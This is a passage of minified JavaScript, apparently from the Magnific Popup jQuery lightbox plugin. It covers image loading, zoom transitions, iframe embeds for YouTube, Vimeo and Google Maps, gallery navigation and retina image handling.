d.length&&((i=document.createElement("img")).className="mfp-img",n.el&&n.el.find("img").length&&(i.alt=n.el.find("img").attr("alt")),n.img=e(i).on("load.mfploader",c).on("error.mfploader",a),i.src=n.src,d.is("img")&&(n.img=n.img.clone()),0<(i=n.img[0]).naturalWidth?n.hasSize=!0:i.width||(n.hasSize=!1)),t._parseMarkup(o,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var n=t.st.image.titleSrc;if(n){if("function"==typeof n)return n.call(t,e);if(e.el)return e.el.attr(n)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(r&&clearInterval(r),n.loadError?(o.addClass("mfp-loading"),t.updateStatus("error",l.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),t.updateStatus("ready"))):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),t.findImageSize(n))),o}}});function x(e){var n;t.currTemplate[a]&&(n=t.currTemplate[a].find("iframe")).length&&(e||(n[0].src="//about:blank"),t.isIE8)&&n.css("display",e?"block":"none")}function y(e){var n=t.items.length;return n-1<e?e-n:e<0?n+e:e}function R(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o,i,a,c,d,r=t.st.zoom,u=".zoom";r.enabled&&t.supportsTransition&&(c=r.duration,d=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+r.duration/1e3+"s "+r.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return t["-webkit-"+n]=t["-moz-"+n]=t["-o-"+n]=t[n]=s,e.css(t),e},i=function(){t.content.css("visibility","visible")},n("BuildControls"+u,function(){t._allowZoom()&&(clearTimeout(a),t.content.css("visibility","hidden"),(o=t._getItemToZoom())?((e=d(o)).css(t._getOffset()),t.wrap.append(e),a=setTimeout(function(){e.css(t._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){e.remove(),o=e=null,s("ZoomAnimationEnded")},16)},c)},16)):i())}),n(I+u,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=c,!o){if(!(o=t._getItemToZoom()))return;e=d(o)}e.css(t._getOffset(!0)),t.wrap.append(e),t.content.css("visibility","hidden"),setTimeout(function(){e.css(t._getOffset())},16)}}),n(l+u,function(){t._allowZoom()&&(i(),e&&e.remove(),o=null)}))},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var n=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem),s=n.offset(),o=parseInt(n.css("padding-top"),10),i=parseInt(n.css("padding-bottom"),10),n=(s.top-=e(window).scrollTop()-o,{width:n.width(),height:(M?n.innerHeight():n[0].offsetHeight)-i-o});return(E=void 0===E?void 0!==document.createElement("p").style.MozTransform:E)?n["-moz-transform"]=n.transform="translate("+s.left+"px,"+s.top+"px)":(n.left=s.left,n.top=s.top),n}}}),a="iframe",g=(e.magnificPopup.registerModule(a,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(a),n("BeforeChange",function(e,t,n){t!==n&&(t===a?x():n===a&&x(!0))}),n(l+"."+a,function(){x()})},getIframe:function(n,s){var o=n.src,i=t.st.iframe,a=(e.each(i.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}),{});return i.srcAction&&(a[i.srcAction]=o),t._parseMarkup(s,a,n),t.updateStatus("ready"),s}}}),e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var s=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!s||!s.enabled)return!1;s.langDir||(s.langDir=document.dir||"ltr"),d+=" mfp-gallery",n(O+o,function(){s.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(1<t.items.length)return t.next(),!1}),i.on("keydown"+o,function(e){37===e.keyCode?"rtl"===s.langDir?t.next():t.prev():39===e.keyCode&&("rtl"===s.langDir?t.prev():t.next())}),t.updateGalleryButtons()}),n("UpdateStatus"+o,function(){t.updateGalleryButtons()}),n("UpdateStatus"+o,function(e,n){n.text&&(n.text=R(n.text,t.currItem.index,t.items.length))}),n(w+o,function(e,n,o,i){var a=t.items.length;o.counter=1<a?R(s.tCounter,i.index,a):""}),n("BuildControls"+o,function(){var n,o,i,a,r;1<t.items.length&&s.arrows&&!t.arrowLeft&&(r="rtl"===s.langDir?(n=s.tNext,i=s.tPrev,o="next","prev"):(n=s.tPrev,i=s.tNext,o="prev","next"),a=s.arrowMarkup,n=t.arrowLeft=e(a.replace(/%title%/gi,n).replace(/%action%/gi,o).replace(/%dir%/gi,"left")).addClass(S),o=t.arrowRight=e(a.replace(/%title%/gi,i).replace(/%action%/gi,r).replace(/%dir%/gi,"right")).addClass(S),"rtl"===s.langDir?(t.arrowNext=n,t.arrowPrev=o):(t.arrowNext=o,t.arrowPrev=n),n.on("click",function(){"rtl"===s.langDir?t.next():t.prev()}),o.on("click",function(){"rtl"===s.langDir?t.prev():t.next()}),t.container.append(n.add(o)))}),n(N+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),n(l+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(){var e=y(t.index+1);if(!t.st.gallery.loop&&0===e)return!1;t.direction=!0,t.index=e,t.updateItemHTML()},prev:function(){var e=t.index-1;if(!t.st.gallery.loop&&e<0)return!1;t.direction=!1,t.index=y(e),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){for(var n=t.st.gallery.preload,s=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length),e=1;e<=(t.direction?o:s);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?s:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){var o;n=y(n),t.items[n].preloaded||((o=t.items[n]).parsed||(o=t.parseEl(n)),s("LazyLoad",o),"image"===o.type&&(o.img=e('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,s("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0)},updateGalleryButtons:function(){t.st.gallery.loop||"object"!=typeof t.arrowPrev||null===t.arrowPrev||(0===t.index?t.arrowPrev.hide():t.arrowPrev.show(),t.index===t.items.length-1?t.arrowNext.hide():t.arrowNext.show())}}}),"retina"),e.magnificPopup.registerModule(g,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var e,s;1<window.devicePixelRatio&&(s=t.st.retina,e=s.ratio,1<(e=isNaN(e)?e():e))&&(n("ImageHasSize."+g,function(t,n){n.img.css({"max-width":n.img[0].naturalWidth/e,width:"100%"})}),n("ElementParse."+g,function(t,n){n.src=s.replaceSrc(n,e)}))}}}),A()})